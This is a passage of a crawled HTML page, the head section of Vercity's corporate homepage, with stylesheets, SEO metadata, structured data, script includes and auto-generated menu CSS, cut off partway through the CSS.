

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vercity.com/
body_size: 26521
content:

<!DOCTYPE html>
<html lang="en-GB" dir="ltr">

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- ===============================================-->
  <!--    Stylesheets-->
  <!-- ===============================================-->
  <link href="/wp-content/themes/vercity/assets/lib/loaders.css/loaders.min.css" rel="stylesheet">


  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Noto+Serif:wght@400;700&display=swap">
  <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css2?family=Noto+Serif:wght@400;700&display=swap">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800;900&display=swap">
  <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800;900&display=swap">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Noto+Serif:wght@400;700&display=swap">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800;900&display=swap">
  </noscript>



  <link href="/wp-content/themes/vercity/assets/lib/fancybox/jquery.fancybox.min.css" rel="stylesheet">
  <link href="/wp-content/themes/vercity/assets/lib/owl.carousel/owl.carousel.css" rel="stylesheet">
  <link href="/wp-content/themes/vercity/assets/lib/plyr/plyr.css" rel="stylesheet">
  <!--<link rel="stylesheet" href="https://cdn.plyr.io/3.6.7/plyr.css" />-->

  <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="manifest" href="/manifest.json">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">



  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Infrastructure Asset Management Company | Vercity</title>
	<meta name="description" content="Leading Infrastructure Asset Management Company offering multi-sector expertise to drive value, manage risks, and deliver efficient project outcomes. Learn More." />
	<link rel="canonical" href="https://www.vercity.com/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Infrastructure Asset Management Company | Vercity" />
	<meta property="og:description" content="Leading Infrastructure Asset Management Company offering multi-sector expertise to drive value, manage risks, and deliver efficient project outcomes. Learn More." />
	<meta property="og:url" content="https://www.vercity.com/" />
	<meta property="og:site_name" content="Vercity" />
	<meta property="article:modified_time" content="2024-11-11T14:24:23+00:00" />
	<meta property="og:image" content="https://www.vercity.com/wp-content/uploads/2021/04/History_Vercity.jpg" />
	<meta property="og:image:width" content="950" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vercity.com/","url":"https://www.vercity.com/","name":"Infrastructure Asset Management Company | Vercity","isPartOf":{"@id":"https://www.vercity.com/#website"},"about":{"@id":"https://www.vercity.com/#organization"},"datePublished":"2021-02-15T14:02:27+00:00","dateModified":"2024-11-11T14:24:23+00:00","description":"Leading Infrastructure Asset Management Company offering multi-sector expertise to drive value, manage risks, and deliver efficient project outcomes. Learn More.","breadcrumb":{"@id":"https://www.vercity.com/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.vercity.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.vercity.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.vercity.com/#website","url":"https://www.vercity.com/","name":"Vercity","description":"Infrastructure, Professional Services","publisher":{"@id":"https://www.vercity.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vercity.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.vercity.com/#organization","name":"Vercity","url":"https://www.vercity.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.vercity.com/#/schema/logo/image/","url":"/wp-content/uploads/2023/08/menu-logo-white-orange.svg","contentUrl":"/wp-content/uploads/2023/08/menu-logo-white-orange.svg","width":287,"height":100,"caption":"Vercity"},"image":{"@id":"https://www.vercity.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/vercitygroup"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.srcspot.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//cdn.fluidads.com' />
<link rel='dns-prefetch' href='//cdn-cookieyes.com' />
<link rel='dns-prefetch' href='//b3153401.smushcdn.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='//fonts.gstatic.com' rel='preconnect' />
<link href="https://fonts.googleapis.com" rel='preconnect' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vercity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.vercity.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Poppins%3A400%2C700&#038;ver=6.8.3" /><link rel='stylesheet' id='megamenu-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C700&#038;ver=6.8.3' type='text/css' media='print' onload='this.media=&#34;all&#34;' />
<link rel='stylesheet' id='megamenu-genericons-css' href='/wp-content/uploads/hummingbird-assets/0f3972b5884bea1d6c1efea17cacad6d.css' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css' href='/wp-content/themes/vercity/assets/styles/theme.css?ver=202501211504' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='/wp-content/uploads/hummingbird-assets/8e677413eeeb7c94423ed6dbe71e9070.css' type='text/css' media='all' />
<link rel='stylesheet' id='srpw-style-css' href='/wp-content/uploads/hummingbird-assets/0bd77cf8b20b6cc27bc612099d67ec0b.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vercity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vercity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="file_uploads_nfpluginsettings-js-extra">
/* <![CDATA[ */
var params = {"clearLogRestUrl":"https:\/\/www.vercity.com\/wp-json\/nf-file-uploads\/debug-log\/delete-all","clearLogButtonId":"file_uploads_clear_debug_logger","downloadLogRestUrl":"https:\/\/www.vercity.com\/wp-json\/nf-file-uploads\/debug-log\/get-all","downloadLogButtonId":"file_uploads_download_debug_logger"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/uploads/hummingbird-assets/8542025a5f0c7c845d23189b1fda0ab5.js" id="file_uploads_nfpluginsettings-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/lottie.min.js?ver=22-11-21-1" id="bodymovin-lottie-js"></script>
<style type="text/css">
                    .ctl-bullets-container {
                display: block;
                position: fixed;
                left: 0;
                height: 100%;
                z-index: 1049;
                font-weight: normal;
                height: 70vh;
                overflow-x: hidden;
                overflow-y: auto;
                margin: 15vh auto;
            }</style><meta name="header-version" content="1.3">
<link rel="preload" as="video" href="/wp-content/uploads/Vercity-Header-Banner-Video-2.mp4"><link rel="preload" as="style" href="/wp-includes/css/dist/block-library/style.min.css"><link rel="preload" as="style" href="/wp-content/uploads/hummingbird-assets/0f3972b5884bea1d6c1efea17cacad6d.css"><link rel="preload" as="style" href="/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css"><link rel="preload" as="style" href="/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css"><style type="text/css">@charset "UTF-8";/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1741486069 {content: "Sunday 9th March 2025 02:07:49 UTC";}#mega-menu-wrap-vercity-mega-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-row, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-column, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu + button.mega-close {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #272732;display: block;float: none;font-family: Poppins;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-vercity-mega-menu:before, #mega-menu-wrap-vercity-mega-menu:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu ul.mega-sub-menu:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu ul.mega-sub-menu:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-row:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-row:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-column:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-column:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu + button.mega-close:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu + button.mega-close:after {display: none;}#mega-menu-wrap-vercity-mega-menu {border-radius: 0;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu {background: #272732;}}#mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu a:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu span:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu input:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: #272732;color: #ff6700;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: white;background: #333;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu {text-align: right;padding: 0px 3% 0px 3%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link {cursor: pointer;display: inline;transition: background 200ms linear, color 200ms linear, border 200ms linear;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 50px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: 